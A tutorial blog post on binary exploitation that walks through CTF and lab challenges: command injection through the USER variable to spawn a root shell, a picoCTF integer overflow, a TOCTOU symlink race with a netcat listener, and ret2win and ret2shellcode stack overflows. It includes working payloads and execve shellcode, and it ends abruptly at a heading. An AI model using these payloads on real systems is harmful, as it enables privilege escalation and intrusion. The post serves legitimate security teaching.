Table of Contents:
- 0x1 - Command Injection
- 0x2 - Integer Overflow
- 0x3 - Race Condition
- 0x4 - Stack Overflow
- 0x5 - Return Oriented Programming (ROP)
- 0x6 - Ret2LIBC
- 0x7 - Global Offset Table (GOT) and Procedure Linkage Table (PLT)
- 0x8 - ASLR and Its Bypass
- 0x9 - Ret2PLT
- 0xA - Ret2Syscall
- 0XB - Sigreturn Oriented Programming(SROP)
- 0xC - Stack Pivoting
- 0xD - Ret2CSU | One Gadget
- 0xE - Format String
- 0xF - Arbitrary Read Using Format String Vulnerability
- 0x10 - Arbitrary Write Using Format String Vulnerability
- 0x11 - GOT Overwrite Using Format String Vulnerability
- Tommorow
- References
0x1 - Command Injection
Command injection is not vulnerability we see only in web apps but its in every application.
1 | //https://exploit.education/nebula/level-02/ |
If we compile it using gcc -o main main.c and run it.
1 | ❯ ls -la |
main file has ownership of root so if we could get to run command injection from main file we will be running our command as root.
1 | ❯ ./main |
As we can see it just run system function to print our username. We want to run our command instead of system command.
1 | asprintf(&buffer, "/bin/echo %s is cool", getenv("USER")); |
In above line of code we can see it dynamically creates a string in buffer that runs /bin/echo <username> is cool using the current user’s name from the environment.
So the only way we can change anything is from USER variable we can change it by running export USER=hacker in our Linux machine. Now if we run it will say:
1 | ❯ ./main |
We know in Linux we can use ; to run multiple commands like:
1 | ❯ id;ls |
It ran id then after this it ran ls command. So if we could put ; in our USER variable like ';id;#' it will run this command as root.
We used ; to separate commands, so by setting USER to something like ';id;#', the injected command becomes:
1 | /bin/echo ';id;# is cool' |
We used # as it is used to comment out the rest.
1 | ❯ export USER=';id;#' |
Like this we can run our command as root. If we want shell we can use this ';zsh -i;#'
1 | ❯ export USER=';zsh -i;#' |
Writing the exploit we did in Python.
1 | #!/usr/bin/python3 |
0x2 - Integer Overflow
1 |
|
Here is simple code that adds 1 in 2147483647. Running it should give 2147483648 but:
1 | ❯ ./file |
The reason you get -2147483648 instead of 2147483648 is because the int data type in C is a 32-bit signed integer with a maximum value of 2147483647. When you add 1 to this maximum, it causes an integer overflow, which wraps around to the minimum value -2147483648 due to how signed integers are represented in two’s complement form. This overflow behavior leads to unexpected negative results instead of the mathematically correct larger number.
If we add 10 instead of 1.
1 |
|
1 | -2147483647 + 10 = -2147483639 |
As we expected we get this.
1 | ❯ ./file |
Like this if we add 2147483647 in it it will look something like this:
1 | -2147483647 + 2147483647 = 0 |
Think of the int like a car’s odometer that can only show up to 999,999 miles. When the car hits 999,999 and goes one mile further, the odometer “rolls over” back to 000,000. Similarly, when a 32-bit signed integer hits its maximum value (2,147,483,647) and you add 1, it wraps around to its minimum value (-2,147,483,648) due to overflow, just like the odometer rolling over instead of continuing to a larger number.

Let’s now look at challenge.
File: Here
1 | // https://play.picoctf.org/practice/challenge/49?category=5&page=3 |
It is a program that will give us flag only when our account balance is greater than 100000 but we don’t have enough money. So we somehow have to increase our balance using integer overflow since its pointless to do normally.
The only place where account_balance is being modified is at this line of code:
1 | account_balance = account_balance - total_cost; |
If we put some negative number in total_cost it will be like this:
1 | account_balance = 1100 - -10 // Becomes positive 1110 |
Now that if we look at above we code we can see that total_cost is calculated from:
1 | total_cost = 900 * number_flags; |
Here’s where integer overflow comes in. Since total_cost is an int, it has a maximum value (INT_MAX), which is 2147483647 for 32-bit signed integers. If we input a very large value for number_flags, say around 2386093, this multiplication will overflow and cause total_cost to become a negative number due to wraparound.
Since total_cost is already being multiplied by our number of flags with 900 we can put number_flags as 2388092.
1 | total_cost = 900 * 2388092 = 2149282800 |
That value is greater than INT_MAX (which is 2,147,483,647), so it overflows. On overflow, total_cost wraps around into a negative number -2149282800
1 | account_balance = 1100 - (-2149282800) |
That negative total_cost will then be subtracted from account_balance, causing our balance to jump way up. Once that happens, we can pass the check:
1 | if(account_balance > 100000) |
and successfully buy the 1337 flag.
1 | ❯ ./store |
0x3 - Race Condition
1 | //https://exploit.education/nebula/level-10/ |
gcc race.c -o race
1 | ❯ ls -la |
We can see that only root can read flag.txt. We need to somehow exploit race file to read flag.txt.
1 | ❯ ./race |
We can send file but only if we have access to it. So we can’t directly use it to read flag thats why I created a readable.txt file and we are sending it to ourself.
1 | ❯ ./race readable.txt 127.0.0.1 |
We get error since we haven’t started our listener on port 18211 in which its trying to send.

We can read the file content from our listener port now. So we somehow need to exploit program to read ourself that flag.txt file which is currently readable by root. First reading source code:
1 | //https://exploit.education/nebula/level-10/ |
This program contains a critical Time-of-Check to Time-of-Use (TOCTOU) race condition vulnerability, which allows an attacker to bypass file permission checks and read restricted files like flag.txt that are only accessible by root. The issue arises because the program first verifies file access permissions using access() and later opens the file with open(), creating a small but exploitable time gap between these two operations. During this brief window, an attacker can manipulate the filesystem to trick the program into reading a file they shouldn’t have access to.
First we will create a harmless file we control link.txt and set up a symbolic link to fake_flag.txt pointing to it. When program runs it checks permission of race and sees that it points to link.txt which is accessible and proceeds. But right after the access() check but before the open() call, we can quickly changes the symlink to point to flag.txt. If timed correctly, program will open and read the restricted flag file, sending its contents to a remote listener.
To automate this race, the attacker runs a loop that repeatedly switches the symlink between the fake file and the real flag, increasing the chances of winning the race condition. Meanwhile, a netcat listener waits to receive the stolen flag data. This attack succeeds because Unix file operations are not atomic meaning there’s no guarantee that the file being checked is the same one being opened.
Thats why its called race condition. We are racing against the process.
Modern Linux systems have protections against classic TOCTOU (Time-of-Check-to-Time-of-Use) attacks, particularly those involving symbolic link races but this doesn’t mean race condition doesn’t work nowdays if you look at latest CVEs, there are many with race condition its just that this particular technique doesn’t work.
We can use simple bash script to do it.
1 | ❯ while true; do ln -sf flag.txt link.txt; ln -sf fake_flag.txt link.txt; done & |
& is used to run process in background. If we now check the file we can see its symlink is constantly being changed.
1 | ❯ ls -la |
1 | ❯ ls -la |
After doing this do same step like running the race file with link.txt using command ./race link.txt 127.0.0.1 and receiving from another tab using netcat. Use nc -knvlp 18211, we use k flag as we want netcat to not close the connection after getting one request as we have to perform it multiple times for results to appear. If you don’t get flag.txt contents the first time you will have to run this command ./race link.txt 127.0.0.1 again and after 3-4 tries it will work.

To prevent such exploits, developers should avoid using access() for security checks. Instead, they should directly open the file and handle permission errors afterward, or use atomic filesystem operations where possible.
0x4 - Stack Overflow

Many people confuse stack and buffer overflow as same things but stack overflow is part of Buffer overflow. Buffers means a temporary memory where we can store any data. Before understanding about stack overflow we need to understand what stack is.
When we run a program it turns into process. When process code runs in RAM. Every process has its certain memory region called memory map. It mainly has 4 parts:
Application
The application section contains the actual executable code and static data, including the machine instructions in the .text segment, initialized global variables in .data, read-only constants in .rodata, and zero-initialized variables in .bss. This area is typically read-only to prevent accidental code modification.
Heap
Next comes the heap, a dynamically managed memory region that grows upward toward higher addresses. Programs use the heap for runtime memory allocation through functions like malloc() or new, making it susceptible to heap-based buffer overflows if proper bounds checking isn’t enforced. Unlike the stack, heap memory persists until explicitly freed, leading to potential memory leaks if not managed carefully. Use the heap for large or dynamic data that must outlive a function or has an unknown size. Example: int* arr = malloc(100 * sizeof(int)); (manual cleanup required with free()). You can ask operating system to increase your heap size.
Libraries
The libraries section houses shared and static libraries, such as libc, which provide essential functions to the program. These shared libraries are loaded once but used across multiple processes to optimize memory usage. However, insecure library functions (like strcpy or gets) can introduce vulnerabilities if they allow unchecked buffer operations.
Stack
Finally, the stack plays a critical role in function execution and local variable storage. It grows downward toward lower addresses and manages function call frames, return addresses, arguments, and local variables. Use the stack for small, short-lived data like local variables and function calls it’s fast but limited in size. Example: int x = 10; (freed automatically when the function ends). Its fixed static size.

Do Stack Overflow module from HackTheBox Academy for depth.
Stack Overflow Ret2Win
In a ret2win challenge, you’re given a compiled binary where there’s a function usually named ret2win() that you are not supposed to be able to reach directly. Your goal is to exploit a buffer overflow to overwrite the return address on the stack and redirect execution to this hidden or unused function.
1 |
|
gcc ret2win.c -o ret2win -no-pie -fno-stack-protector
1 | ❯ ls -la |
1 | ❯ ./ret2win |
Trying classic hacker move spamming.
1 | ❯ ./ret2win |
We got segmentation fault error which means we are trying to access to memory address that doesn’t exist. We also see value of number is 41414141 . The value 41414141 shown in the output is the hexadecimal representation of the characters 'AAAA'. When the program reads the input and stores it in a buffer without proper bounds checking, the excessive 'A's begin to overwrite adjacent memory, including saved registers or return addresses. We can confirm that it has stack overflow.
Let’s view it in GDB first and then using pwndbg.

1 | (gdb) info functions |
These are all functions in the program since its ret2win challenge we know we need to return win() function which has our flag.
Install it via this command:
1 | curl -qsL 'https://install.pwndbg.re' | sh -s -- -t pwndbg-gdb |

Now if we run it we see when we press enter we get this:

In above we see that in address <main+91> it tries to return the address <0x4141414141414141> but its not the real address its the address that we have putted by spamming a bunch of A. So theoretically if we could put address of win() function it would point there and we should be able to get flag. But we don’t yet know exactly how many As it takes to reach the return address (RIP). Right now, we’re just blindly smashing the stack with As, and while we do see that the return address becomes something like 0x4141414141414141 (which is 'A' in hex), this isn’t precise enough for a real exploit.
To take control of program execution, we need to know the exact point at which our input starts overwriting the return address. This offset is crucial too few As and we don’t reach RIP, too many and we overwrite it incorrectly. Our next step is to use a technique like a cyclic pattern (cyclic sequence), which generates a unique string where every offset is distinguishable. When the program crashes, we can look at the value in RIP and trace it back to the exact position in the input. Once we know the offset, we can replace that part of our payload with the actual address of the win() function.
We can put this value to create distinguishable address:
1 | AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOO |

As we can see when we run it we get Invalid address0x7f004f4f4f4f. At end we got 4f in we unhex it.
1 | pwndbg> python print(bytes.fromhex("4f").decode()) |
This confirms that the crash occurred right when the program tried to return to the address we filled with OOOO. That means our input reached and overwrote the return address with the bytes for OOOO.so if we put the address of win() function instead of OOOO it should give us flag. Now we can control address.
First Let’s get offset value. In a buffer overflow, the offset is the exact number of bytes (or characters) it takes to reach and overwrite the return address on the stack.
1 | pwndbg> python print(len('AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNN')) |
So offset is 56 bytes. From above gdb command we had the address of win function which was 0x0000000000401216 but we cant directly but it like this:
1 | AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNN0x0000000000401216 |
You can’t simply append the address of the win() function as a plain string like "0x0000000000401216" because memory and the CPU expect addresses in a binary format, not as readable text. Endianness is the order in which bytes are stored in memory to represent multi-byte data like integers or addresses. In little-endian systems, the least significant byte (the “smallest” part) is stored at the lowest memory address first, meaning the bytes are arranged from smallest to largest. In contrast, big-endian systems store the most significant byte first at the lowest memory address, arranging bytes from largest to smallest. For example, the 4-byte number 0x12345678 would be stored as 78 56 34 12 in little-endian, but as 12 34 56 78 in big-endian. So our payload should be in little-endian format which is just reverse of address. Our current address is 0x0000000000401216 now in little-endian format just reverse it \x16\x12\x40\x00\x00\x00\x00\x00. So our payload will be:
1 | AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNN\x16\x12\x40\x00\x00\x00\x00\x00 |
Lets run it.
1 | ❯ ./ret2win |
We got an error because when we typed the payload manually with \x16\x12\x40..., the program read those characters literally as the text \, x, 1, 6, and so on instead of interpreting them as the raw binary bytes for the address. To fix this, we need to send the actual byte values, for example by using echo -e or a script that sends the binary data correctly.
1 | ❯ echo -e 'AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNN\x16\x12\x40\x00\x00\x00\x00\x00' | ./ret2win |
And we PWNED the program since I am running this program locally we won’t get flag. But we don’t want flag only we want whole shell as root. It would be more fun than just flag. Its not like we didn’t got shell we got it but it exits immediately. So to receive it and run we can run this payload:
1 | (echo -e 'AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNN\x16\x12\x40\x00\x00\x00\x00\x00'; cat) | ./ret2win |
1 | ❯ (echo -e 'AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNN\x16\x12\x40\x00\x00\x00\x00\x00'; cat) | ./ret2win |
Now writing exploit in Python. Its more easier and we don’t have to do that cat thing.
1 | #!/usr/bin/python3 |
Stack Overflow Ret2Shellcode
In real world we won’t have win() function that will give us shell. We have to get shell often using this method.
1 | ❯ ls -la ret2shellcode |
Shellcode is a small, low-level piece of code injected into a program to gain control, often spawning a shell for command execution. It directly injects into memory so it doesn’t need to be compiled. Its in little-endian format. Even assembly language is considered a higher-level representation than shellcode. Shellcode, on the other hand, is the raw machine code bytes (binary instructions) that the CPU executes directly.
1 | ❯ ./ret2shellcode |
As we can see its currently leaking address which can be very harmful. First we have to run again to check if the address that we are getting is static or randomized.
1 | ❯ ./ret2shellcode |
So it’s randomized since address are different. But first let’s find out whats this address is of. Viewing its functions in pwndbg.
1 | pwndbg> info functions |

This code is definitely of C++ as it has this ugly syntax. If we run command disassemble main it will give us assembly of main function.

Setting up breakpoint at return address of main function which is main+252
1 | pwndbg> break main+252 |
After giving input AAAABBBBCCCCDDDDEEEEFFFF we can also examine the address that we currently are shown in program which is 0x7fffb97349a0. If we examine it as string in pwngdb using command x/s.
1 | pwndbg> x/s 0x7fffb97349a0 |
We can see its the address of our input. Lets put a bunch of values to check whether it has stack overflow or not. We can use command cyclic for it to get a specific pattern of payload rather than typing it out.
1 | pwndbg> cyclic 120 |
1 | pwndbg> r |

We can see that stack has been overflowed and address has been put to 0x6161616161616166 we can copy 8 bytes 0x6161616161616166 and unhex it which is aaaaaaaf but since its in little-endian format in memory it will be faaaaaaa. We can run this command to get offset. -n specifies size which is 8 bytes.
1 | pwndbg> cyclic -l faaaaaaa -n 8 |
We have our offset at 40. It takes exactly 40 bytes of input to reach the return address (RIP) on the stack. So 41st byte onwards we will start overwriting the return address. To confirm it we can do this:
1 | pwndbg> cyclic 40 |

We can either see from its address which is 42 which means B or we can just look at RSP and see BBBB there.
We can’t have shell code more than 40 bytes. We can this shell code from here. Since this shell code is of 24 bytes we will need to add other 16 bytes of junk to fill the space. You can read this shellcode assembly from the link.
1 | \x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05 |
Exploit in Python.
1 | #!/usr/bin/python3 |
Stack Overflow Protections
Stack Canary
A stack canary is a security mechanism used to detect and prevent stack buffer overflow attacks. It works by placing a small, known value called the “canary” just before the return address on the stack. When a function returns, the program checks if the canary value has been altered. If an overflow overwrites the return address, it will also modify the canary, triggering a detection. This causes the program to terminate immediately or take protective action, preventing the attacker from hijacking control flow. Stack canaries add an important layer of defense by making it much harder for attackers to exploit buffer overflows silently. However, if the canary value is leaked or bypassed, the protection can be defeated, so it is often combined with other security features like ASLR and NX.
No-eXecute(NX) or Data Execution Policy (DEP)
